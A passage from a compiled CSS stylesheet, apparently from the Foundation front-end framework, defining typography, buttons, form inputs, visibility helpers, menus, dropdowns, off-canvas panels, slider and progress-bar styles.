.large-collapse > .column, .large-collapse > .columns {
padding-left: 0;
padding-right: 0; }
.large-collapse .row {
margin-left: 0;
margin-right: 0; }
.large-uncollapse > .column, .large-uncollapse > .columns {
padding-left: 0.9375rem;
padding-right: 0.9375rem; }
.large-centered {
float: none;
margin-left: auto;
margin-right: auto; }
.large-uncentered,
.large-push-0,
.large-pull-0 {
position: static;
margin-left: 0;
margin-right: 0;
float: left; } }
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
margin: 0;
padding: 0; }
p {
font-size: inherit;
line-height: 1.5;
margin-bottom: 1rem;
text-rendering: optimizeLegibility; }
em,
i {
font-style: italic;
line-height: inherit; }
strong,
b {
font-weight: bold;
line-height: inherit; }
small {
font-size: 80%;
line-height: inherit; }
h1,
h2,
h3,
h4,
h5,
h6 {
font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif;
font-weight: bold;
font-style: normal;
color: #444;
text-rendering: optimizeLegibility;
margin-top: 0;
margin-bottom: 0.5rem;
line-height: 1.5; }
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
color: #cacaca;
line-height: 0; }
h1 {
font-size: 1.5rem; }
h2 {
font-size: 1.25rem; }
h3 {
font-size: 1.1875rem; }
h4 {
font-size: 1.125rem; }
h5 {
font-size: 1.0625rem; }
h6 {
font-size: 1rem; }
@media screen and (min-width: 40em) {
h1 {
font-size: 2.25rem; }
h2 {
font-size: 1.875rem; }
h3 {
font-size: 1.5rem; }
h4 {
font-size: 1.125rem; }
h5 {
font-size: 1rem; }
h6 {
font-size: 0.875rem; } }
a {
color: #2199e8;
text-decoration: none;
line-height: inherit;
cursor: pointer; }
a:hover, a:focus {
color: #1585cf; }
a img {
border: 0; }
hr {
max-width: 75rem;
height: 0;
border-right: 0;
border-top: 0;
border-bottom: 1px solid #cacaca;
border-left: 0;
margin: 1.25rem auto;
clear: both; }
ul,
ol,
dl {
line-height: 1.5;
margin-bottom: 1rem;
list-style-position: outside; }
li {
font-size: inherit; }
ul {
list-style-type: disc;
margin-left: 1.25rem; }
ol {
margin-left: 1.25rem; }
ul ul, ol ul, ul ol, ol ol {
margin-left: 1.25rem;
margin-bottom: 0; }
dl {
margin-bottom: 1rem; }
dl dt {
margin-bottom: 0.3rem;
font-weight: bold; }
blockquote {
margin: 0 0 1rem;
padding: 0.5625rem 1.25rem 0 1.1875rem;
border-left: 1px solid #cacaca; }
blockquote, blockquote p {
line-height: 1.5;
color: #8a8a8a; }
cite {
display: block;
font-size: 0.8125rem;
color: #8a8a8a; }
cite:before {
content: '\2014 \0020'; }
abbr {
color: #8e8e8e;
cursor: help;
border-bottom: 1px dotted #0a0a0a; }
code {
font-family: Consolas, "Liberation Mono", Courier, monospace;
font-weight: normal;
color: #0a0a0a;
background-color: #e6e6e6;
border: 1px solid #cacaca;
padding: 0.125rem 0.3125rem 0.0625rem; }
kbd {
padding: 0.125rem 0.25rem 0;
margin: 0;
background-color: #e6e6e6;
color: #0a0a0a;
font-family: Consolas, "Liberation Mono", Courier, monospace; }
.subheader {
margin-top: 0.2rem;
margin-bottom: 0.5rem;
font-weight: normal;
line-height: 1.5;
color: #8a8a8a; }
.lead {
font-size: 125%;
line-height: 1.5; }
.stat {
font-size: 2.5rem;
line-height: 1; }
p + .stat {
margin-top: -1rem; }
.no-bullet {
margin-left: 0;
list-style: none; }
.text-left {
text-align: left; }
.text-right {
text-align: right; }
.text-center {
text-align: center; }
.text-justify {
text-align: justify; }
@media screen and (min-width: 40em) {
.medium-text-left {
text-align: left; }
.medium-text-right {
text-align: right; }
.medium-text-center {
text-align: center; }
.medium-text-justify {
text-align: justify; } }
@media screen and (min-width: 64.0625em) {
.large-text-left {
text-align: left; }
.large-text-right {
text-align: right; }
.large-text-center {
text-align: center; }
.large-text-justify {
text-align: justify; } }
.show-for-print {
display: none !important; }
@media print {
* {
background: transparent !important;
color: black !important;
box-shadow: none !important;
text-shadow: none !important; }
.show-for-print {
display: block !important; }
.hide-for-print {
display: none !important; }
table.show-for-print {
display: table !important; }
thead.show-for-print {
display: table-header-group !important; }
tbody.show-for-print {
display: table-row-group !important; }
tr.show-for-print {
display: table-row !important; }
td.show-for-print {
display: table-cell !important; }
th.show-for-print {
display: table-cell !important; }
a,
a:visited {
text-decoration: underline; }
a[href]:after {
content: " (" attr(href) ")"; }
.ir a:after,
a[href^='javascript:']:after,
a[href^='#']:after {
content: ''; }
abbr[title]:after {
content: " (" attr(title) ")"; }
pre,
blockquote {
border: 1px solid #8a8a8a;
page-break-inside: avoid; }
thead {
display: table-header-group; }
tr,
img {
page-break-inside: avoid; }
img {
max-width: 100% !important; }
@page {
margin: 0.5cm; }
p,
h2,
h3 {
orphans: 3;
widows: 3; }
h2,
h3 {
page-break-after: avoid; } }
.button {
display: inline-block;
text-align: center;
line-height: 1;
cursor: pointer;
-webkit-appearance: none;
transition: background-color 0.25s ease-out, color 0.25s ease-out;
vertical-align: middle;
border: 1px solid transparent;
border-radius: 0;
padding: 1.1875em 1.5625em;
margin: 0 0 1rem 0;
font-size: 0.9rem;
background-color: #444;
color: #fff; }
[data-whatinput='mouse'] .button {
outline: 0; }
.button:hover, .button:focus {
background-color: #e96969;
color: #fff; }
.button.tiny {
font-size: 0.6rem; }
.button.small {
font-size: 0.75rem; }
.button.large {
font-size: 1.25rem; }
.button.expanded {
display: block;
width: 100%;
margin-left: 0;
margin-right: 0; }
.button.primary {
background-color: #2199e8;
color: #fff; }
.button.primary:hover, .button.primary:focus {
background-color: #147cc0;
color: #fff; }
.button.secondary {
background-color: #777;
color: #fff; }
.button.secondary:hover, .button.secondary:focus {
background-color: #5f5f5f;
color: #fff; }
.button.success {
background-color: #3adb76;
color: #fff; }
.button.success:hover, .button.success:focus {
background-color: #22bb5b;
color: #fff; }
.button.warning {
background-color: #ffae00;
color: #fff; }
.button.warning:hover, .button.warning:focus {
background-color: #cc8b00;
color: #fff; }
.button.alert {
background-color: #ec5840;
color: #fff; }
.button.alert:hover, .button.alert:focus {
background-color: #da3116;
color: #fff; }
.button.hollow {
border: 1px solid #2199e8;
color: #2199e8; }
.button.hollow, .button.hollow:hover, .button.hollow:focus {
background-color: transparent; }
.button.hollow:hover, .button.hollow:focus {
border-color: #0c4d78;
color: #0c4d78; }
.button.hollow.primary {
border: 1px solid #2199e8;
color: #2199e8; }
.button.hollow.primary:hover, .button.hollow.primary:focus {
border-color: #0c4d78;
color: #0c4d78; }
.button.hollow.secondary {
border: 1px solid #777;
color: #777; }
.button.hollow.secondary:hover, .button.hollow.secondary:focus {
border-color: #3c3c3c;
color: #3c3c3c; }
.button.hollow.success {
border: 1px solid #3adb76;
color: #3adb76; }
.button.hollow.success:hover, .button.hollow.success:focus {
border-color: #157539;
color: #157539; }
.button.hollow.warning {
border: 1px solid #ffae00;
color: #ffae00; }
.button.hollow.warning:hover, .button.hollow.warning:focus {
border-color: #805700;
color: #805700; }
.button.hollow.alert {
border: 1px solid #ec5840;
color: #ec5840; }
.button.hollow.alert:hover, .button.hollow.alert:focus {
border-color: #881f0e;
color: #881f0e; }
.button.disabled, .button[disabled] {
opacity: 0.25;
cursor: not-allowed;
pointer-events: none; }
.button.dropdown::after {
content: '';
display: block;
width: 0;
height: 0;
border: inset 0.4em;
border-color: #fff transparent transparent;
border-top-style: solid;
border-bottom-width: 0;
position: relative;
top: 0.4em;
float: right;
margin-left: 1.5625em;
display: inline-block; }
.button.arrow-only::after {
margin-left: 0;
float: none;
top: -0.1em; }
[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'],
textarea {
display: block;
box-sizing: border-box;
width: 100%;
height: 2.4375rem;
padding: 0.5rem;
border: 1px solid #cacaca;
margin: 0 0 1rem;
font-family: inherit;
font-size: 1rem;
color: #0a0a0a;
background-color: #fff;
box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1);
border-radius: 0;
transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
-webkit-appearance: none;
-moz-appearance: none; }
[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus,
textarea:focus {
border: 1px solid #8a8a8a;
background-color: #fff;
outline: none;
box-shadow: 0 0 5px #cacaca;
transition: box-shadow 0.5s, border-color 0.25s ease-in-out; }
textarea {
max-width: 100%; }
textarea[rows] {
height: auto; }
input::placeholder,
textarea::placeholder {
color: #cacaca; }
input:disabled, input[readonly],
textarea:disabled,
textarea[readonly] {
background-color: #e6e6e6;
cursor: default; }
[type='submit'],
[type='button'] {
border-radius: 0;
-webkit-appearance: none;
-moz-appearance: none; }
input[type='search'] {
box-sizing: border-box; }
[type='file'],
[type='checkbox'],
[type='radio'] {
margin: 0 0 1rem; }
[type='checkbox'] + label,
[type='radio'] + label {
display: inline-block;
margin-left: 0.5rem;
margin-right: 1rem;
margin-bottom: 0;
vertical-align: baseline; }
label > [type='checkbox'],
label > [type='radio'] {
margin-right: 0.5rem; }
[type='file'] {
width: 100%; }
label {
display: block;
margin: 0;
font-size: 0.875rem;
font-weight: normal;
line-height: 1.8;
color: #0a0a0a; }
label.middle {
margin: 0 0 1rem;
padding: 0.5625rem 0; }
.help-text {
margin-top: -0.5rem;
font-size: 0.8125rem;
font-style: italic;
color: #0a0a0a; }
.input-group {
display: table;
width: 100%;
margin-bottom: 1rem; }
.input-group > :first-child {
border-radius: 0 0 0 0; }
.input-group > :last-child > * {
border-radius: 0 0 0 0; }
.input-group-label, .input-group-field, .input-group-button {
margin: 0;
display: table-cell;
vertical-align: middle; }
.input-group-label {
text-align: center;
padding: 0 1rem;
background: #e6e6e6;
color: #0a0a0a;
border: 1px solid #cacaca;
white-space: nowrap;
width: 1%;
height: 100%; }
.input-group-label:first-child {
border-right: 0; }
.input-group-label:last-child {
border-left: 0; }
.input-group-field {
border-radius: 0;
height: 2.5rem; }
.input-group-button {
padding-top: 0;
padding-bottom: 0;
text-align: center;
height: 100%;
width: 1%; }
.input-group-button a,
.input-group-button input,
.input-group-button button {
margin: 0; }
.input-group .input-group-button {
display: table-cell; }
fieldset {
border: 0;
padding: 0;
margin: 0; }
legend {
margin-bottom: 0.5rem;
max-width: 100%; }
.fieldset {
border: 1px solid #cacaca;
padding: 1.25rem;
margin: 1.125rem 0; }
.fieldset legend {
background: #fff;
padding: 0 0.1875rem;
margin: 0;
margin-left: -0.1875rem; }
select {
height: 2.4375rem;
padding: 0.5rem;
border: 1px solid #cacaca;
margin: 0 0 1rem;
font-size: 1rem;
font-family: inherit;
line-height: normal;
color: #0a0a0a;
background-color: #fff;
border-radius: 0;
-webkit-appearance: none;
-moz-appearance: none;
background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="32" height="24" viewBox="0 0 32 24"><polygon points="0,0 32,0 16,24" style="fill: rgb%28138, 138, 138%29"></polygon></svg>');
background-size: 9px 6px;
background-position: right center;
background-origin: content-box;
background-repeat: no-repeat; }
@media screen and (min-width: 0\0) {
select {
background-image: url([data-uri]); } }
select:disabled {
background-color: #e6e6e6;
cursor: default; }
select::-ms-expand {
display: none; }
select[multiple] {
height: auto; }
.is-invalid-input:not(:focus) {
background-color: rgba(236, 88, 64, 0.1);
border-color: #ec5840; }
.is-invalid-label {
color: #ec5840; }
.form-error {
display: none;
margin-top: -0.5rem;
margin-bottom: 1rem;
font-size: 0.75rem;
font-weight: bold;
color: #ec5840; }
.form-error.is-visible {
display: block; }
.hide {
display: none !important; }
.invisible {
visibility: hidden; }
@media screen and (max-width: 39.9375em) {
.hide-for-small-only {
display: none !important; } }
@media screen and (max-width: 0em), screen and (min-width: 40em) {
.show-for-small-only {
display: none !important; } }
@media screen and (min-width: 40em) {
.hide-for-medium {
display: none !important; } }
@media screen and (max-width: 39.9375em) {
.show-for-medium {
display: none !important; } }
@media screen and (min-width: 40em) and (max-width: 64em) {
.hide-for-medium-only {
display: none !important; } }
@media screen and (max-width: 39.9375em), screen and (min-width: 64.0625em) {
.show-for-medium-only {
display: none !important; } }
@media screen and (min-width: 64.0625em) {
.hide-for-large {
display: none !important; } }
@media screen and (max-width: 64em) {
.show-for-large {
display: none !important; } }
@media screen and (min-width: 64.0625em) and (max-width: 74.9375em) {
.hide-for-large-only {
display: none !important; } }
@media screen and (max-width: 64em), screen and (min-width: 75em) {
.show-for-large-only {
display: none !important; } }
.show-for-sr,
.show-on-focus {
position: absolute !important;
width: 1px;
height: 1px;
overflow: hidden;
clip: rect(0, 0, 0, 0); }
.show-on-focus:active, .show-on-focus:focus {
position: static !important;
height: auto;
width: auto;
overflow: visible;
clip: auto; }
.show-for-landscape,
.hide-for-portrait {
display: block !important; }
@media screen and (orientation: landscape) {
.show-for-landscape,
.hide-for-portrait {
display: block !important; } }
@media screen and (orientation: portrait) {
.show-for-landscape,
.hide-for-portrait {
display: none !important; } }
.hide-for-landscape,
.show-for-portrait {
display: none !important; }
@media screen and (orientation: landscape) {
.hide-for-landscape,
.show-for-portrait {
display: none !important; } }
@media screen and (orientation: portrait) {
.hide-for-landscape,
.show-for-portrait {
display: block !important; } }
.float-left {
float: left !important; }
.float-right {
float: right !important; }
.float-center {
display: block;
margin-left: auto;
margin-right: auto; }
.clearfix::before, .clearfix::after {
content: ' ';
display: table;
flex-basis: 0;
order: 1; }
.clearfix::after {
clear: both; }
.accordion {
list-style-type: none;
background: #fff;
border: 1px solid #e6e6e6;
border-bottom: 0;
border-radius: 0;
margin-left: 0; }
.accordion-title {
display: block;
padding: 1.25rem 1rem;
line-height: 1;
font-size: 0.75rem;
color: #2199e8;
position: relative;
border-bottom: 1px solid #e6e6e6; }
.accordion-title:hover, .accordion-title:focus {
background-color: #e6e6e6; }
.accordion-title::before {
content: '+';
position: absolute;
right: 1rem;
top: 50%;
margin-top: -0.5rem; }
.is-active > .accordion-title::before {
content: '–'; }
.accordion-content {
padding: 1rem;
display: none;
border-bottom: 1px solid #e6e6e6;
background-color: #fff; }
.badge {
display: inline-block;
padding: 0.3em;
min-width: 2.1em;
font-size: 0.6rem;
text-align: center;
border-radius: 50%;
background: #2199e8;
color: #fff; }
.badge.secondary {
background: #777;
color: #fff; }
.badge.success {
background: #3adb76;
color: #fff; }
.badge.warning {
background: #ffae00;
color: #fff; }
.badge.alert {
background: #ec5840;
color: #fff; }
.breadcrumbs {
list-style: none;
margin: 0 0 1rem 0; }
.breadcrumbs::before, .breadcrumbs::after {
content: ' ';
display: table;
flex-basis: 0;
order: 1; }
.breadcrumbs::after {
clear: both; }
.breadcrumbs li {
float: left;
color: #0a0a0a;
font-size: 0.6875rem;
cursor: default;
text-transform: uppercase; }
.breadcrumbs li:not(:last-child)::after {
color: #cacaca;
content: "/";
margin: 0 0.75rem;
position: relative;
top: 1px;
opacity: 1; }
.breadcrumbs a {
color: #2199e8; }
.breadcrumbs a:hover {
text-decoration: underline; }
.breadcrumbs .disabled {
color: #cacaca; }
.button-group {
margin-bottom: 1rem;
font-size: 0; }
.button-group::before, .button-group::after {
content: ' ';
display: table;
flex-basis: 0;
order: 1; }
.button-group::after {
clear: both; }
.button-group .button {
margin: 0;
font-size: 0.9rem;
float: left; }
.button-group .button:not(:last-child) {
border-right: 1px solid #fff; }
.button-group.tiny .button {
font-size: 0.6rem; }
.button-group.small .button {
font-size: 0.75rem; }
.button-group.large .button {
font-size: 1.25rem; }
.button-group.expanded {
margin-right: -1px; }
.button-group.expanded::before, .button-group.expanded::after {
display: none; }
.button-group.expanded .button:first-child:nth-last-child(2), .button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button {
display: inline-block;
width: calc(50% - 1px);
margin-right: 1px; }
.button-group.expanded .button:first-child:nth-last-child(3), .button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button {
display: inline-block;
width: calc(33.3333333333% - 1px);
margin-right: 1px; }
.button-group.expanded .button:first-child:nth-last-child(4), .button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button {
display: inline-block;
width: calc(25% - 1px);
margin-right: 1px; }
.button-group.expanded .button:first-child:nth-last-child(5), .button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button {
display: inline-block;
width: calc(20% - 1px);
margin-right: 1px; }
.button-group.expanded .button:first-child:nth-last-child(6), .button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button {
display: inline-block;
width: calc(16.6666666667% - 1px);
margin-right: 1px; }
.button-group.primary .button {
background-color: #2199e8;
color: #fff; }
.button-group.primary .button:hover, .button-group.primary .button:focus {
background-color: #147cc0;
color: #fff; }
.button-group.secondary .button {
background-color: #777;
color: #fff; }
.button-group.secondary .button:hover, .button-group.secondary .button:focus {
background-color: #5f5f5f;
color: #fff; }
.button-group.success .button {
background-color: #3adb76;
color: #fff; }
.button-group.success .button:hover, .button-group.success .button:focus {
background-color: #22bb5b;
color: #fff; }
.button-group.warning .button {
background-color: #ffae00;
color: #fff; }
.button-group.warning .button:hover, .button-group.warning .button:focus {
background-color: #cc8b00;
color: #fff; }
.button-group.alert .button {
background-color: #ec5840;
color: #fff; }
.button-group.alert .button:hover, .button-group.alert .button:focus {
background-color: #da3116;
color: #fff; }
.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button {
width: 100%; }
.button-group.stacked .button:not(:last-child), .button-group.stacked-for-small .button:not(:last-child), .button-group.stacked-for-medium .button:not(:last-child) {
margin-right: 0; }
@media screen and (min-width: 40em) {
.button-group.stacked-for-small .button {
width: auto; }
.button-group.stacked-for-small .button:not(:last-child) {
margin-right: 1px; } }
@media screen and (min-width: 64.0625em) {
.button-group.stacked-for-medium .button {
width: auto; }
.button-group.stacked-for-medium .button:not(:last-child) {
margin-right: 1px; } }
@media screen and (max-width: 39.9375em) {
.button-group.stacked-for-small.expanded {
display: block; }
.button-group.stacked-for-small.expanded .button {
display: block;
margin-right: 0; } }
.callout {
margin: 0 0 1rem 0;
padding: 1rem;
border: 1px solid rgba(10, 10, 10, 0.25);
border-radius: 0;
position: relative;
color: #8e8e8e;
background-color: white; }
.callout > :first-child {
margin-top: 0; }
.callout > :last-child {
margin-bottom: 0; }
.callout.primary {
background-color: #def0fc; }
.callout.secondary {
background-color: #ebebeb; }
.callout.success {
background-color: #e1faea; }
.callout.warning {
background-color: #fff3d9; }
.callout.alert {
background-color: #fce6e2; }
.callout.small {
padding-top: 0.5rem;
padding-right: 0.5rem;
padding-bottom: 0.5rem;
padding-left: 0.5rem; }
.callout.large {
padding-top: 3rem;
padding-right: 3rem;
padding-bottom: 3rem;
padding-left: 3rem; }
.close-button {
position: absolute;
color: #8a8a8a;
right: 1rem;
top: 0.5rem;
font-size: 2em;
line-height: 1;
cursor: pointer; }
[data-whatinput='mouse'] .close-button {
outline: 0; }
.close-button:hover, .close-button:focus {
color: #0a0a0a; }
.is-drilldown {
position: relative;
overflow: hidden; }
.is-drilldown li {
display: block !important; }
.is-drilldown-submenu {
position: absolute;
top: 0;
left: 100%;
z-index: -1;
height: 100%;
width: 100%;
background: #fff;
transition: transform 0.15s linear; }
.is-drilldown-submenu.is-active {
z-index: 1;
display: block;
transform: translateX(-100%); }
.is-drilldown-submenu.is-closing {
transform: translateX(100%); }
.is-drilldown-submenu-parent > a {
position: relative; }
.is-drilldown-submenu-parent > a::after {
content: '';
display: block;
width: 0;
height: 0;
border: inset 6px;
border-color: transparent transparent transparent #2199e8;
border-left-style: solid;
border-right-width: 0;
position: absolute;
top: 50%;
margin-top: -6px;
right: 1rem; }
.js-drilldown-back > a::before {
content: '';
display: block;
width: 0;
height: 0;
border: inset 6px;
border-color: transparent #2199e8 transparent transparent;
border-right-style: solid;
border-left-width: 0;
border-left-width: 0;
display: inline-block;
vertical-align: middle;
margin-right: 0.75rem; }
.dropdown-pane {
background-color: #fff;
border: 1px solid #cacaca;
border-radius: 0;
display: block;
font-size: 1rem;
padding: 1rem;
position: absolute;
visibility: hidden;
width: 300px;
z-index: 10; }
.dropdown-pane.is-open {
visibility: visible; }
.dropdown-pane.tiny {
width: 100px; }
.dropdown-pane.small {
width: 200px; }
.dropdown-pane.large {
width: 400px; }
.dropdown.menu > li.opens-left > .is-dropdown-submenu {
left: auto;
right: 0;
top: 100%; }
.dropdown.menu > li.opens-right > .is-dropdown-submenu {
right: auto;
left: 0;
top: 100%; }
[data-whatinput='mouse'] .dropdown.menu a {
outline: 0; }
.no-js .dropdown.menu ul {
display: none; }
.dropdown.menu.vertical > li .is-dropdown-submenu {
top: 0; }
.dropdown.menu.vertical > li.opens-left .is-dropdown-submenu {
left: auto;
right: 100%; }
.dropdown.menu.vertical > li.opens-right .is-dropdown-submenu {
right: auto;
left: 100%; }
@media screen and (min-width: 40em) {
.dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu {
left: auto;
right: 0;
top: 100%; }
.dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu {
right: auto;
left: 0;
top: 100%; }
.dropdown.menu.medium-vertical > li .is-dropdown-submenu {
top: 0; }
.dropdown.menu.medium-vertical > li.opens-left .is-dropdown-submenu {
left: auto;
right: 100%; }
.dropdown.menu.medium-vertical > li.opens-right .is-dropdown-submenu {
right: auto;
left: 100%; } }
@media screen and (min-width: 64.0625em) {
.dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu {
left: auto;
right: 0;
top: 100%; }
.dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu {
right: auto;
left: 0;
top: 100%; }
.dropdown.menu.large-vertical > li .is-dropdown-submenu {
top: 0; }
.dropdown.menu.large-vertical > li.opens-left .is-dropdown-submenu {
left: auto;
right: 100%; }
.dropdown.menu.large-vertical > li.opens-right .is-dropdown-submenu {
right: auto;
left: 100%; } }
.dropdown.menu.align-right .is-dropdown-submenu.first-sub {
top: 100%;
left: auto;
right: 0; }
.is-dropdown-menu.vertical {
width: 100px; }
.is-dropdown-menu.vertical.align-right {
float: right; }
.is-dropdown-submenu-parent {
position: relative; }
.is-dropdown-submenu-parent a::after {
position: absolute;
top: 50%;
right: 5px;
margin-top: -2px; }
.is-dropdown-submenu-parent.opens-inner .is-dropdown-submenu {
top: 100%; }
.is-dropdown-submenu-parent.opens-left .is-dropdown-submenu {
left: auto;
right: 0;
top: 100%; }
.is-dropdown-submenu {
display: none;
position: absolute;
top: 0;
left: 100%;
min-width: 200px;
z-index: 1;
background: #fff;
border: 1px solid #cacaca; }
.is-dropdown-submenu .is-dropdown-submenu {
margin-top: -1px; }
.is-dropdown-submenu > li {
width: 100%; }
.is-dropdown-submenu:not(.js-dropdown-nohover) > .is-dropdown-submenu-parent:hover > .is-dropdown-submenu, .is-dropdown-submenu.js-dropdown-active {
display: block; }
.flex-video {
position: relative;
height: 0;
padding-bottom: 75%;
margin-bottom: 1rem;
overflow: hidden; }
.flex-video iframe,
.flex-video object,
.flex-video embed,
.flex-video video {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%; }
.flex-video.widescreen {
padding-bottom: 56.25%; }
.flex-video.vimeo {
padding-top: 0; }
.label {
display: inline-block;
padding: 0.33333rem 0.5rem;
font-size: 0.8rem;
line-height: 1;
white-space: nowrap;
cursor: default;
border-radius: 0;
background: #2199e8;
color: #fff; }
.label.secondary {
background: #777;
color: #fff; }
.label.success {
background: #3adb76;
color: #fff; }
.label.warning {
background: #ffae00;
color: #fff; }
.label.alert {
background: #ec5840;
color: #fff; }
.media-object {
margin-bottom: 1rem;
display: block; }
.media-object img {
max-width: none; }
@media screen and (max-width: 39.9375em) {
.media-object.stack-for-small .media-object-section {
padding: 0;
padding-bottom: 1rem;
display: block; }
.media-object.stack-for-small .media-object-section img {
width: 100%; } }
.media-object-section {
display: table-cell;
vertical-align: top; }
.media-object-section:first-child {
padding-right: 1rem; }
.media-object-section:last-child:not(:nth-child(2)) {
padding-left: 1rem; }
.media-object-section.middle {
vertical-align: middle; }
.media-object-section.bottom {
vertical-align: bottom; }
.menu {
margin: 0;
list-style-type: none; }
.menu > li {
display: table-cell;
vertical-align: middle; }
[data-whatinput='mouse'] .menu > li {
outline: 0; }
.menu > li > a {
display: block;
padding: 0.7rem 1rem;
line-height: 1; }
.menu input,
.menu a,
.menu button {
margin-bottom: 0; }
.menu > li > a img,
.menu > li > a i {
vertical-align: middle; }
.menu > li > a i + span,
.menu > li > a img + span {
vertical-align: middle; }
.menu > li > a img,
.menu > li > a i {
margin-right: 0.625rem;
display: inline-block; }
.menu > li {
display: table-cell; }
.menu.vertical > li {
display: block; }
@media screen and (min-width: 40em) {
.menu.medium-horizontal > li {
display: table-cell; }
.menu.medium-vertical > li {
display: block; } }
@media screen and (min-width: 64.0625em) {
.menu.large-horizontal > li {
display: table-cell; }
.menu.large-vertical > li {
display: block; } }
.menu.simple li {
line-height: 1;
display: inline-block;
margin-right: 1rem; }
.menu.simple a {
padding: 0; }
.menu.align-right::before, .menu.align-right::after {
content: ' ';
display: table;
flex-basis: 0;
order: 1; }
.menu.align-right::after {
clear: both; }
.menu.align-right > li {
float: right; }
.menu.expanded {
width: 100%;
display: table;
table-layout: fixed; }
.menu.expanded > li:first-child:last-child {
width: 100%; }
.menu.icon-top > li > a {
text-align: center; }
.menu.icon-top > li > a img,
.menu.icon-top > li > a i {
display: block;
margin: 0 auto 0.625rem; }
.menu.nested {
margin-left: 1rem; }
.menu .active > a {
color: #fff;
background: #2199e8; }
.menu-text {
font-weight: bold;
color: inherit;
line-height: 1;
padding-top: 0;
padding-bottom: 0;
padding: 0.7rem 1rem; }
.menu-centered {
text-align: center; }
.menu-centered > .menu {
display: inline-block; }
.no-js [data-responsive-menu] ul {
display: none; }
html,
body {
height: 100%; }
.off-canvas-wrapper {
width: 100%;
overflow-x: hidden;
position: relative;
backface-visibility: hidden;
-webkit-overflow-scrolling: auto; }
.off-canvas-wrapper-inner {
position: relative;
width: 100%;
transition: transform 0.5s ease; }
.off-canvas-wrapper-inner::before, .off-canvas-wrapper-inner::after {
content: ' ';
display: table;
flex-basis: 0;
order: 1; }
.off-canvas-wrapper-inner::after {
clear: both; }
.off-canvas-content,
.off-canvas-content {
min-height: 100%;
background: #fff;
transition: transform 0.5s ease;
backface-visibility: hidden;
z-index: 1;
padding-bottom: 0.1px;
box-shadow: 0 0 10px rgba(10, 10, 10, 0.5); }
.js-off-canvas-exit {
display: none;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(255, 255, 255, 0.25);
cursor: pointer;
transition: background 0.5s ease; }
.off-canvas {
position: absolute;
background: #e6e6e6;
z-index: -1;
max-height: 100%;
overflow-y: auto;
transform: translateX(0); }
[data-whatinput='mouse'] .off-canvas {
outline: 0; }
.off-canvas.position-left {
left: -250px;
top: 0;
width: 250px; }
.is-open-left {
transform: translateX(250px); }
.off-canvas.position-right {
right: -250px;
top: 0;
width: 250px; }
.is-open-right {
transform: translateX(-250px); }
@media screen and (min-width: 40em) {
.position-left.reveal-for-medium {
left: 0;
z-index: auto;
position: fixed; }
.position-left.reveal-for-medium ~ .off-canvas-content {
margin-left: 250px; }
.position-right.reveal-for-medium {
right: 0;
z-index: auto;
position: fixed; }
.position-right.reveal-for-medium ~ .off-canvas-content {
margin-right: 250px; } }
@media screen and (min-width: 64.0625em) {
.position-left.reveal-for-large {
left: 0;
z-index: auto;
position: fixed; }
.position-left.reveal-for-large ~ .off-canvas-content {
margin-left: 250px; }
.position-right.reveal-for-large {
right: 0;
z-index: auto;
position: fixed; }
.position-right.reveal-for-large ~ .off-canvas-content {
margin-right: 250px; } }
.orbit {
position: relative; }
.orbit-container {
position: relative;
margin: 0;
overflow: hidden;
list-style: none; }
.orbit-slide {
width: 100%;
max-height: 100%; }
.orbit-slide.no-motionui.is-active {
top: 0;
left: 0; }
.orbit-figure {
margin: 0; }
.orbit-image {
margin: 0;
width: 100%;
max-width: 100%; }
.orbit-caption {
position: absolute;
bottom: 0;
width: 100%;
padding: 1rem;
margin-bottom: 0;
color: #fff;
background-color: rgba(10, 10, 10, 0.5); }
.orbit-previous, .orbit-next {
position: absolute;
top: 50%;
transform: translateY(-50%);
z-index: 10;
padding: 1rem;
color: #fff; }
[data-whatinput='mouse'] .orbit-previous, [data-whatinput='mouse'] .orbit-next {
outline: 0; }
.orbit-previous:hover, .orbit-next:hover, .orbit-previous:active, .orbit-next:active, .orbit-previous:focus, .orbit-next:focus {
background-color: rgba(10, 10, 10, 0.5); }
.orbit-previous {
left: 0; }
.orbit-next {
left: auto;
right: 0; }
.orbit-bullets {
position: relative;
margin-top: 0.8rem;
margin-bottom: 0.8rem;
text-align: center; }
[data-whatinput='mouse'] .orbit-bullets {
outline: 0; }
.orbit-bullets button {
width: 1.2rem;
height: 1.2rem;
margin: 0.1rem;
background-color: #cacaca;
border-radius: 50%; }
.orbit-bullets button:hover {
background-color: #8a8a8a; }
.orbit-bullets button.is-active {
background-color: #8a8a8a; }
.progress {
background-color: #cacaca;
height: 1rem;
margin-bottom: 1rem;
border-radius: 0; }
.progress.primary .progress-meter {
background-color: #2199e8; }
.progress.secondary .progress-meter {
background-color: #777; }
.progress.success .progress-meter {
background-color: #3adb76; }
.progress.warning .progress-meter {
background-color: #ffae00; }
.progress.alert .progress-meter {
background-color: #ec5840; }
.progress-meter {
position: relative;
display: block;
width: 0%;
height: 100%;
background-color: #2199e8; }
.progress-meter-text {
position: absolute;
top: 50%;
left: 50%;
